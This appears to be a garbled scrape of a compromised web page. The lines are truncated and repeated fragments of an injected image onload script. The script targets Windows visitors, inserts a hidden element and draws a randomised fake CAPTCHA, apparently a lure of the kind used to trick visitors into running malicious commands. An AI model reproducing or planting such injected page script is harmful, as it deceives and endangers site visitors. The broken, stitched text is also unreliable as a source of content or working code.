
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could no
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could no
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret